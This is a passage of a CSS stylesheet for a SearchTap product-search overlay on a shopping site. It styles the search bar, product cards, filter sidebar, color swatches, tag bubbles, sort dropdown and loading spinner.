	margin-top: 5px;
	color: black;
}


.st-search-bar{
	margin-left: 10px;
	position: relative;
}

.st-search-bar input {
	font-family: 'Lato', sans-serif;
	border: 1px solid #ddd;
	padding: 8px 14px;
	padding-left: 35px !important;
	width: 100%;
	height: 35px !important;
	font-size: 12px !important;
	min-width: 220px;
	font-weight: 500;
	background-color: #fff;
	background-image: url(search.svg) !important;
	background-size: 13px !important;
	background-position-x: 12px !important;
	background-position-y: center !important;
	background-repeat: no-repeat !important;
	color: #6a6a6a;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	line-height: normal;
	padding-right: 30px;
}

#searchModal .spf-product__label.spf-product__label-sale {
	z-index: 1;
}

#searchModal .st-Wcart-inner .colection-cta{
	float: right;
}

#searchModal .st-Wcart-inner .colection-cta svg{
	width: 20px;
}

#searchModalContainer .collection-size-option {
	bottom: 0px !important;
}

.searchtap .scrollup{
	display: none !important;
}
#searchModalContainer #overlay .container {
	padding-top: 10px;
	padding-bottom: 60px;
	text-align: center;
	min-height: 500px;
}
#searchModalContainer .container p {
	font-size: 16px;
}
#searchModalContainer #overlay .container p a {
	color: #4a4a4a;
}
.searchtap div#tawkchat-container{
	display: none !important;
}

#searchModal .st-badges {
	position: absolute;
	top: 10px;
	right: 0;
	z-index: 1;
}
.st-badges .sold-out {
	background: #f8f8f8;
	opacity: 0.3;
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}
#searchModal .st-badges .sale {
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}

#overlay1 .container {
	margin-top: 100px;
	padding-bottom: 100px;
	min-height: 500px;
	font-size: 2.2em;
	text-align: center;
}
div#overlay1.filters-selected {

	width: 130%;
	margin-top: -150px;
}
#searchModal h2.page-heading {
	/*margin-bottom: 1em;*/
	/*font-size: 26px !important;*/
	font-size: 16px !important;
	font-family: 'Lato', sans-serif;
	font-weight: 500;
}
#overlay1 .search-pform p {
	line-height: 1.1em;
	font-size: 16px;
}

#searchModal .st-row.m10 {
	margin-bottom: 10px;
}
#searchModal .sidebar__inner .filter-label span {
	font-size: 15px;
	color: #414042333;
}
.search-field-input input {
	padding: 0.6rem 4rem 0.6rem 1rem;
}
.st-inner-container{
	max-width: 1400px;
	padding-left: 30px;
	padding-right: 30px;
}
a.active-sort  {
	color: #000 !important;
}
.st-container {
	margin: 0 auto;
}
span.result-loader {
	font-size: 40px;
	text-align: center;
	display: block;
	color: rgba(31,158,107,1);
}

.st-search-bar-desktop input{
	border: 1px solid #555;
}

div#searchModal:after{
	content: '';
	box-sizing: border-box;
}

div#searchModal:before{
	content: '';
	box-sizing: border-box;
}

.st-inner-container {
	padding-left: 12px;
	padding-right: 12px;
}


/*product card*/

.st-card:hover .st-button-set {
	top: 5px;
	opacity: 1;
}

.st-button-set {
	position: absolute;
	right: 5px;
	top: 30px;
	opacity: 0;
	-ms-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.st-button-set .ad {
	font-size: 14px;
}

a.st-quick-view:hover, a.st-wishlist:hover, .st-cartIcon:hover {
	color: #ffffff;
	background-color: #000000;
}

a.st-quick-view, a.st-wishlist, .st-cartIcon {
	color: #000000;
	background-color: #ffffff;
	border: 0;
	width: 35px;
	height: 35px;
	line-height: 34px;
	display: block;
	text-transform: uppercase;
	text-align: center;
	padding: 0;
	margin-bottom: 5px;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.st-btn:hover {
	background: #32c224;
	color: #f5f5f5;
	text-decoration: underline;
}

.st-add-to-cart{
	position: relative;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	opacity: 1;
	margin: 0 auto !important;
	left: 0;
	right: 0;
	margin-top: 5px !important;
}


.st-btn {
	padding: 10px 15px;
	font-size: 15px;
	background-color: #272e44;
	border-color:#272e44;
	width: 100%;
	color: #fff;
	border-radius: 3px;
	text-transform: uppercase;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	line-height: normal;
	white-space: normal;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	height: auto;
	text-decoration: none;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	display: inline-block;
	outline: none;
	max-width: max-content;
}


.st-product-price__price{
	margin-top: 5px;
}

.st-product-price__price {
	color: #414042;
	font-weight: 400;
	display: inline-block;
}

s.st-product-price__price {
	font-size: 13px;
}

.st-grid-view-item__meta {
	display: flex;
	justify-content: flex-end;
	flex-direction: row-reverse;
	letter-spacing: 0.2em;
}

.st-money {
	position: relative;
	font-size: inherit !important;
	text-decoration: inherit !important;
	font-weight: 400 !important;
}

.st-product-price__price+.st-product-price__price {
	color: #858585;
	margin-right: 10px;
}

span.st-product-price__price.product-price__sale{
	font-size: 13px;
	font-weight: 400;
	color: #f94c43;
}

.st-product-price__sale {
	padding-right: 0;
}

a.st-loop-product__link {
	font-family: Lato,Arial,Helvetica,sans-serif;
	transition: all .25s ease;
	color: #333;
	font-weight: 700;
	text-align: center;
	font-size: 14px;
	display: block;
	text-transform: capitalize;
	min-height: 50px;
}
a.st-loop-product__link:hover{
	opacity: .6;
}

del.compare_at_price {
	font-family: 'Lato', sans-serif;
	color: #bababa;
	font-size: 14px;
	margin-right: 6px;
}

.product__price ins {
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 600;
	text-decoration: none;
	color: #0a0101;
}
a.st-loop-product__link:hover {

	text-decoration: none !important;
}

.st-label-txt{
	position: absolute;
	z-index: 1;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
	flex-wrap: nowrap;
	max-width: 50%;
	transition: opacity .3s ease;
	top: 15px;
	left: 0;
	padding: 5px 10px;
	font-size: 12px;
	background-color: #0a0101;
	min-width: 50px;
	color: #FFF;
	text-align: center;
	text-transform: uppercase;
	word-break: break-all;
	letter-spacing: .4px;
	font-weight: 600;
	line-height: 1.2;
	font-family: Lato, Arial, Helvetica, sans-serif;;
}

.st-shop-summary-wrap {
	/*display: flex;*/
	display: block;
	flex-wrap: wrap;
	justify-content: center;
}

.st-sorting {
	font-family: 'Lato', sans-serif;
	opacity: 0;
	position: absolute;
	list-style: none;
	right: 0;
	z-index: 99;
	margin-top: 8px;
	min-width: 160px;
	margin-right: -20px !important;
	background-color: #FFFFFF;
	text-align: left;
	font-size: 12px;
	border-radius: 2px;
	max-height: 385px;
	padding: 10px 0;
	box-shadow: 0 -2px 10px rgba(54,54,54,0.2);
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-transform: scale(1, 0);
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.st-sorting-btn:hover .st-sorting{
	opacity: 1;
	-webkit-transform: scale(1, 1);
}

.st-sorting:before {
	content: '';
	position: absolute;
	left: 17px;
	width: 0px;
	height: 2px;
	border-style: solid;
	bottom: 100%;
	border-width: 0 10px 10px 10px;
	border-color: transparent transparent #fff transparent;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
	filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
}

.st-sort-box{
	font-family: 'Lato', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-transform: capitalize;
	cursor: pointer;
	padding: 9px 50px 5px 0px;
	line-height: 1;
	height: 48px;
	min-width: 230px;
	border-radius: 0;
	color: #2d2a2a;
	border-bottom: 1px solid #ddd;
}

.st-sorting li{
	list-style: none;
}

.st-sorting li a:hover{
	color: #000;
	text-decoration: none;
}
.st-sorting li a {
	display: block;
	padding: 10px 20px;
	width: 100%;
	cursor: pointer;
	text-transform: capitalize;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	color: #6a6a6a;
	font-size: 13px;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	text-align: left;
	-webkit-transition: color 0.2s ease-in-out;
	transition: color 0.2s ease-in-out;
	line-height: 1.42857143;
	white-space: nowrap;
}

.st-sort-dropdown {
	cursor: pointer;
	min-width: 330px;
	max-width: 350px;
	float: right;
	margin-top: -10px;
	margin-bottom: 0px;
	margin-right: 0px;
}

.st-view-btn-group{
	margin-top: -2px;
}

.st-hidden-desktop{

	display: none !important;
}

span.st-highlight {
	font-family: 'Lato', sans-serif;
}


#searchModal .st-desktop-filter{
	width: 14%;
	float: left;
	position: relative;
	margin: 0 16px 0 24px;
	padding-bottom: 50px;
	margin-right: 0px;
	margin-left: 0px;
}

.st-product{

}

div#searchModal {
	margin: auto!important;
}

#searchModalContainer .st-loading{
	border-radius: 200px;
	border: 2px solid rgba(31,158,107,1);
	border-top-color: #fff;
	height: 200px;
	width: 200px;
	animation: st-loading 1.2s linear infinite;
	-webkit-animation: st-loading 1.2s linear infinite;
	margin: 0 auto;
	top: 0px;
	margin-bottom: 150px;
	margin-top: 150px!important;
}
@keyframes st-loading{
	0%{
		transform:rotate(0)
	}
	100%{
		transform:rotate(360deg)
	}
}
@-webkit-keyframes st-loading{
	0%{
		-webkit-transform:rotate(0)
	}
	100%{
		-webkit-transform:rotate(360deg)
	}
}


.pl0{
	padding-left: 0px !important;
}

.pr0{
	padding-right: 0px !important;
}


/*ST grid classes*/

.st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9 {
	float: left;
	box-sizing: border-box !important;
}
.st-col-lg-1, .st-col-lg-10, .st-col-lg-11, .st-col-lg-12, .st-col-lg-2, .st-col-lg-3, .st-col-lg-4, .st-col-lg-5, .st-col-lg-6, .st-col-lg-7, .st-col-lg-8, .st-col-lg-9, .st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9, .st-col-sm-1, .st-col-sm-10, .st-col-sm-11, .st-col-sm-12, .st-col-sm-2, .st-col-sm-3, .st-col-sm-4, .st-col-sm-5, .st-col-sm-6, .st-col-sm-7, .st-col-sm-8, .st-col-sm-9, .st-col-xs-1, .st-col-xs-10, .st-col-xs-11, .st-col-xs-12, .st-col-xs-2, .st-col-xs-3, .st-col-xs-4, .st-col-xs-5, .st-col-xs-6, .st-col-xs-7, .st-col-xs-8, .st-col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
}

.st-col-md-1 {width: 8.3333333333333%;}

.st-col-md-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.3333333333333%;
	flex: 0 0 33.3333333333333%;
	max-width: 33.3333333333333%;
	padding-left: .5rem;
	padding-right: .5rem;
}

.st-col-md-6 {width: 50%;}
.st-col-md-7 {width: 58.333333333333%;}  .st-col-md-8 {width: 66.666666666667%;}

.st-col-md-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
}


.st-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	width: 100%;
	flex-wrap: wrap;
}

.st-pl30{
	margin-top: 5px;
}

.st-col-md-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

.st-col-md-35{
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

.st-col-md-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

#searchModal .st-products {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 1em;
	padding: 0 .1rem;
}

.st-products .st-product {
	float: left;
	position: relative;
}

.st-card {
	position: relative;
	display: block;
	text-align: center;
	margin: 0 auto 30px;
}
.st-ProductItem-Info {
	display: block;
	max-width: 100%;
	line-height: 1.4;
	margin-bottom: 3px;
}

.st-mb30{
	margin-bottom: 10px;
}

.st-mb40{
	margin-bottom: 25px;
	padding: 0 5px;
}

.st-products .st-product .st-shop-thumbnail-wrap {
	position: relative;
	margin-bottom: 10px;
}

.st-product-colors{
	margin-top: 10px;
}

.st-col-swatch{
	margin: 0 0 20px 0;
}

.st-col-swatch ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.st-swatch .st-options li {
	-webkit-transform: translateZ(0);
	-webkit-font-smoothing: antialiased;
}
.st-col-swatch li.st_color {
	width: 20px;
	height: 20px;
	cursor: pointer;
}

.st-col-swatch li {
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
	*display: inline;
	padding: 0;
	margin: 0px 2px;
}

.st-col-swatch li.st_color span {
	width: 100%;
	height: 100%;
	margin: 0;
	display: block;
	border-radius: 50%;
	border: 1px solid #ddd;
}

img.grid-view-item__image{
	position: absolute !important;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}

#searchModal .ProductItem__LabelList1 {
    position: absolute;
    z-index: 5;
    top: 0;
    right: 3px;
}

img.grid-view_image.hover{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;
	transition: opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);
}

a.st-loop-product {
	overflow: hidden;
	display: block;
	padding-bottom: 100%;
	text-decoration: none !important;
}

.st-product .grid-view-item__image {
	margin: 0 auto;
	width: auto;
	height: auto;
	position: relative;
	transition: all ease-out 0.6s;
}

.st-card:hover .st-product .grid-view-item__image{

}

.hover {
	visibility: hidden;
	opacity: 0;
	left: 0;
	right: 0;
	top: auto;
	position: absolute;
	height:100%;
}

.grid-view_image{
	display: inline-block;
	width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	transition: opacity 0.5s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.st-loop-product:hover .primary {
	opacity: 0;
}

.st-loop-product:hover .hover:not(.variantImg) {
	opacity: 1;
	transform: scale(1.09);
	visibility: visible;
}

.stpp6{
	padding-left: 0px;
	padding-right: 22px;

}
.st-loop-product:hover .single-image{
	opacity: 1 !important;
}
.st-loop-product:hover .grid-view-item__image {
	opacity: 0;
	visibility: visible;
}

.st-col-md-10 {width: 80%;}  .st-col-md-11 {width: 91.666666666667%;}
.st-col-md-12 {width: 100%;}
.hidden-desktop{display: none;}.hidden-mobile{display: inline-block;}
/*end ST grid classes*/

.st-col-md-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
}
.st-col-md-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

#searchModal .st-product .st-col-md-2{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

#searchModal #st-back-top {
	background-color: #4a4a4a;
	position: fixed;
	bottom: 160px;
	right: 40px;
	width: 45px;
	cursor: pointer;
	height: 45px;
	-webkit-transition: .2s;
	border-radius: 3%;
	-moz-transition: .2s;
	transition: .2s;
	z-index:99;
	color: #fff;
	display: flex;
	align-items: center;
}

#searchModal #st-back-top:after{
	content: '';
	width: 15px;
	height: 15px;
	position: absolute;
	left: 0;
	right: 0;
	top: auto;
	margin-top: 3px !important;
	border: 2px solid #fff;
	border-bottom: 0;
	margin: 0 auto;
	border-right: 0;
	transform: rotate(45deg);
}

#searchModal div#noResults {
	background-color: #fff;
	border: 1px solid #ddd;
	font-family: 'Lato', sans-serif;
	clear: both;
	text-align: center;
	margin: 0 auto;
	margin-bottom: 20px;
	max-width: 160px;
	letter-spacing:0;
	padding: 6px 10px;
	font-size: 12px;
	color: #2d2a2a;
	font-weight: 600;
	margin-top: 10px;
	border-radius: 2px;
	text-transform: uppercase;
}

div#STbar {
	position: relative;
}

ul#colourFilterValues {
	height: 100%;
}

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	padding-bottom: 0px !important;
	display: inline-block;
	width: auto !important;
	float: left;
	margin: 0px !important;
	margin-bottom: 2px !important;
	cursor: pointer;
	position: relative;
	border-bottom: none !important;
}

[v-cloak]{
	display:none ;
}

#searchModal .error-bg{
	margin-left: 160px;
	background:url(error-bg.jpg) center top no-repeat;
	z-index:1;
	width: 100%;
	height: 100%;
	min-height: 600px;
	background-position: center center;
	background-repeat: no-repeat;
	/*background-size: 35%;*/
}
.no-result-txt {
	text-align: center;
	padding-top: 230px;
}
.no-result-txt span {
	text-align: center;
	text-transform: uppercase;
	font-weight: 600;
}

.st-brand-outer {
	margin-top: 1px;
	margin-left: 6px;
	padding-left: 0px;
	border-left: 1px solid #c1ccd182;
	cursor: pointer;
	position: relative;
	z-index: 1;
	top: auto;
	float: left;
	opacity: .5;
	letter-spacing: 1px;
	white-space: nowrap;
}

.st-brand-outer a{
	font-size: 11px;
	text-decoration: none;
}

.st-brand-outer:hover a{
	text-decoration: none;
}

.st-brand-outer:hover .st-brand-txt{
	color: #47b475;
}

.st-brand-outer:hover .st-brand{
	background-image: url(https://www.searchtap.io/img/st-icon.svg);
}

.st-brand-outer .st-brand-txt {
	color: #6e6e6f;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	font-weight: 300;
	font-size: 11px;
	padding-left: 6px;
}

.st-brand-outer .st-brand {
	background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	background-size: 10px;
	width: 10px;
	height: 10px;
	margin: -2px auto 0 0px;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	vertical-align: middle;
	text-decoration: none;
}

/******************************Left filter css******************************/


/*#searchModal .sidebar {
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 268px;
	margin-top: 0px;
}*/
#searchModal .sidebar .filter-list-container {

}

#searchModal .sidebar__inner {
	position: relative;
}

#searchModal .filter-header {
	position: relative;
}


#searchModal .st-flex{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.st-pl0{
	padding-left: 0px !important;
}

#searchModal .st-justify-content-between{
	-ms-flex-pack: justify!important;
	justify-content: space-between!important;
}

#searchModal .st-filter-padding{
	padding: 20px 0px 20px 0px;
}

.st-b-border{
	border-bottom: 1px solid #e3e3e3;
}

.st-t-border{
	border-top: 1px solid #e3e3e3;
}


/* width */
#searchModal .sidebar__inner ul::-webkit-scrollbar {
	/*width: 0px;*/
	width: 3px;
	background-color: #F5F5F5;
}

/* Track */
#searchModal .sidebar__inner ul::-webkit-scrollbar-track {
	/*background: #ddd;*/
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #F5F5F5;
}

/* Handle */
#searchModal .sidebar__inner ul::-webkit-scrollbar-thumb {
	/*background: #fff;*/
	background-color: #7c656a;
	border: 1px solid #7c656a;
}

#searchModal .filter-header h4.filter-title {
	position: relative;
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0px;
	line-height: 1.3;
}

#searchModal .st-reset-all {
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	text-transform: capitalize;
	position: relative;
	cursor: pointer;
	font-weight: 400;
	line-height: 1.3;
}

#searchModal div#new_tags {
	margin: 0 0px;
}

#searchModal .st-search-box {
	position: relative;
	margin-top: 10px;
}

#searchModal .contain-size{
	width: 100%;
	padding: 0 0px;
	margin-bottom: -10px;
	overflow: hidden;
}

#searchModal .filter-container .filter-list-desktop span.number_of_product {
	color: #939393 !important;
	padding-right: 10px;
	font-size: 12px;
	font-weight: 400;
	display: flex;
	flex: 3;
	justify-content: flex-end;
}

#searchModal .filter-container .outer-checkbox input{
	display: none;
}

#searchModal .filter-container .outer-checkbox{
	-webkit-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
	min-height: 20px;
}


#searchModal .filter-container .outer-checkbox label{
	font-family: 'Lato', sans-serif;
	position: relative;
	padding-left: 0px;
	margin: 0;
	cursor: pointer;
	padding-bottom: 0;
	font-size: 14px;
	width: 100%;
	padding-top: 0px;
	font-weight: 400;
}
#searchModal .size-label {
	margin: 2.5px;
	text-transform: uppercase;
}
#searchModal .st-sizes div {
	display: inline-block;
}
#searchModal .st-sizes {
	position: relative;
	display: block;
	clear: both;
}
#searchModal .filter-container .outer-checkbox .filter-label {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	vertical-align: middle;
	text-transform: capitalize;
	color: #333333;
	width: 60%;
	font-weight: 400;
	text-align: left;
}

#searchModal .filter-container .outer-checkbox .filter-label:hover{
	color: #1c1b1b;
}


#searchModal .filter-container li{
	line-height: 1.6;
	margin: 0 0 .25rem;
	cursor: pointer;
	width: 100%;
	display: block;
	overflow: hidden;
}

#searchModal .filter-container .outer-checkbox .st-checkbox {
	border: 1px solid #d5d5d4;
	background-color: #fff;
	width: 14px;
	height: 14px;
	position: relative;
	margin-right: 8px;
	margin-top: -2px;
	border-radius: 0px;
	align-items: center;
	justify-content: center;
}


#searchModal .filter-container .outer-checkbox .st-checkbox:after{
	content: '';
	width: 6px;
	height: 6px;
	background-color: #1e9e6b;
	left: 0px;
	right: 0;
	top: 3px;
	opacity: 0;
	margin: 0 auto;
	position: absolute;
}

#searchModal .filter-container .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after{
	opacity: 1;
}



#searchModal .filter-container h4{
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 0px;
	margin-top: 0px;
	padding-left: 0px;
	font-weight: 600;
}

#searchModal .filter-container .st-filter-tab .fa{
	float: right;
	position: absolute;
	right: 0;
	margin-top: 3px;
	text-align: right;
	padding-right: 0px;
	font-size: 18px;
	-webkit-font-smoothing: antialiased;
	-webkit-text-stroke: 2.5px #fff;
	color: #5c5c5c;
}

.st-pt-0{
	padding-top: 0px !important;
}

#searchModal .filter-container .st-clear{
	position: absolute;
	right: 0;
	display: block;
	margin-right: 20px;
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	cursor: pointer;
	text-align: right;
	font-size: 12px;
	font-weight: 400;
	text-transform: capitalize;
}

#searchModal .filter-container .st-filter-tab{
	cursor: pointer;
	padding-top: 15px;
	padding-bottom: 15px;
}

#searchModal .sidebar__inner ul{
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 220px;
	margin-top: 0px;
}


/****Color filter***/

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	width: auto !important;
	float: left;
	margin: 2px 8px 8px 8px !important;
	cursor: pointer;
	position: relative;
	overflow: unset !important;
}

ul#colourFilterValues .checkbox .st-checkbox {
	border: 1.5px solid #fff;
	border-radius: 0;
	width: 25px;
	height: 25px;
	display: block;
	margin-top: 0px;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox {
	border: 1px solid #fff;
	width: 32px;
	height: 32px;
	position: relative;
	float: left;
	display: block;
	margin-right: 0px;
	margin-top: 0px;
}
#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
	content: '';
	border: 1px solid #000 !important;
	position: absolute;
	width: calc(100% + 6px);
	height: calc(100% + 6px);
	top: -3px;
	left: -3px;
}

#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox {
	border-color: #222222;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox:hover {
	border: 1px solid #e7e7e7;
}


ul#colourFilterValues {
	height: 100%;
	margin-top: 0px;
}

ul#colourFilterValues .outer-checkbox .st-checkbox .cr-icon {
	position: absolute;
	font-size: 14px !important;
	padding-top: 5px !important;
	padding-left: 5px !important;
	width: 100% !important;
	height: 100% !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	opacity: 1;
	color: #e0dede !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	border: 1px solid #000;
}


/****end color filter***/



/**********************Left filter css end***********************************/


/**********************Product card css Start***********************************/


#searchModal .st-search-box li.product {
	width: 24%;
}


/**********************End product card*********************************/


/**********************bubbles tags*********************************/
#searchModal .hidden-sm, #searchModal .hidden-xs {
	display: block !important;
}

.all_tags {
	height: 60px;
	text-align: left;
	white-space: nowrap;
	overflow-x: hidden;
	overflow-y: hidden;
	padding: 0 10px;
	width: 100%;
	margin: 0 auto;
}
#searchModal .contain-size .multiple_box {
	width: 100%;
	margin: 0 auto;
}
.all_tags .tag-button {
	float: none;
	display: inline-block;
	font-size: 13px;
	-webkit-border-radius: 2px;
	height: auto;
	color: #444;
	margin: 0em .1em .5em;
	cursor: pointer;
}
.multiple_box label {
	font-weight: 400;
	margin-left: 0px;
	text-transform: none;
	margin-right: 0px;
	cursor: pointer;
	border-radius: 40px;
	line-height: 34px;
	user-select: none;
	max-width: 100%;
}
.multiple_box input[type=checkbox] {
	display: none;
	width: auto;
	position: inherit;
	margin-right: 10px;
	margin-top: 0;
}
.multiple_box label span {
	margin: 0;
	padding: 5px 20px;
	font-family: 'Lato', sans-serif;
	text-transform: capitalize;
	font-size: 13px;
	color: #000;
	float: left;
	letter-spacing: 0px;
	text-decoration: none;
	border-radius: 40px;
	border:1px solid #e3e3e3;
}
.st-design-container{
}


.st-design-container .txt-red{
	color: #e4032d  !important;
}

.m-l-2{
	margin-left: 5px;
}


#tag_left {
	left: 0px;
	padding-left: 0 !important;
}
#tag_right {
	position: absolute;
	right: 10px;
}
#tag_left, #tag_right {
	top: 3px;
	cursor: pointer;
	position: absolute;
	width: 25px;
	height: 40px;
}
#searchModal .st-left-arrow {
	background-image: url(left-arrow.svg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 18px;
	width: 15px;
	height: 40px;
	display: block;
	padding-top: 0px;
}
#searchModal .st-right-arrow {
	background-image: url(right-arrow.svg);
	background-repeat: no-repeat;
	background-position: right;
	background-size: 18px;
	width: 25px;
	height: 40px;
	display: block;
	padding-top: 4px;
}
.multiple_box input[type=checkbox]:checked + span.filter-tags {
	color: #fff !important;
	border-radius: 40px;
	background: #4a4a4a;
	border-color: #4a4a4a;
	background-position: center center;
}
/**********************end bubbles tags*********************************/




/**********************Sort by*********************************/

.st-sort-bg {
	width: 100%;
	min-height: 40px;
	margin-bottom: 10px;
}

.st-img-container a img{
	width: 100%;
	height: 100%;
	vertical-align: top;
}

#searchModal .sort-by {
	margin-bottom: 0px;
	background: #fff;
	color: #232323;
	text-align: right;
}

.sort-by label {
	display: inline-block;
	font-size: 12px;
	font-weight: 500;
	margin-bottom: 0px;
	float: left;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.sort-by .form-group {
	display: flex;
	flex-direction: row;
	justify-content: end;
	align-items: center;
	float: right;
	margin-bottom: 0px;
	border: 1px solid #80808042;
	padding: 10px;
	margin-top: -10px;
	letter-spacing: 1px;
}

#st-sort-web {
	padding: 0px;
	background-color: transparent;
	color: #232323;
	margin-left: 5px;
	border: 0;
	border-radius: 0px;
	-ms-border: 1px solid #fff;
	cursor: pointer;
	display: inline-block;
	font-weight: 700;
	font-size: 12px;
	outline: 0;
	margin-right: 0px;
	min-width: 175px;
	float: right;
	text-transform: uppercase;
}
.sort-by select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-image: url("select-down.svg");
	background-size: 12px;
	background-repeat: no-repeat;
	background-position-x:right;
	background-position-y: center;
	line-height: 1.2;
	font-weight: 700;
	height: 100%;
	max-width: 160px;
	font-size: 14px;
	cursor: pointer;
	padding: 8px 28px 8px 10px;
	margin-bottom: 0px;
	margin-top: -1px;
	margin-right: 10px;
}


/**********************End sort by*********************************/


/**********************Nuumber of results*********************************/

#searchModal .result-summary {
	display: flex;
	padding-left: 5px;
}

span.st-sorting-btn {
	margin-right: -5px;
}

.resut-summary-t span{
	font-weight: 600;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	color: #333;
	text-transform: capitalize;
	display: flex;
}

.st-form-group {
	text-align: right;
}

.st-sort-box:after {
	content: '';
	width: 7px;
	height: 7px;
	right: 0px;
	margin-right: 10px;
	margin-top: 6px;
	position: absolute;
	border: 1px solid #a0a5ab;
	border-right: none;
	border-top: none;
	transform: rotate(-45deg);

}

#searchModal .st-ellipse {
	position: relative;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	max-width: 130px;
	display: block;
	font-family: 'Lato', sans-serif;
	margin-left: 4px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
}

.resut-summary-t span.block-bld{
	font-weight: 600;
	color: #aaa;
}

.resut-summary-t {
	font-family: 'Lato', sans-serif;
	padding-top: 0px;
	min-height: auto;
	font-size: 13px;
	padding-left: 0px;
	/*overflow: hidden;*/
	margin-top: -8px;
	margin-bottom: 20px;
}
.radio label:after {
	content: '';
	display: table;
	clear: both
}
.radio label input[type=radio]:checked+.cr>.cr-icon {
	transform: scale(1) rotateZ(0);
	opacity: 1;
	color: #1c1b1b
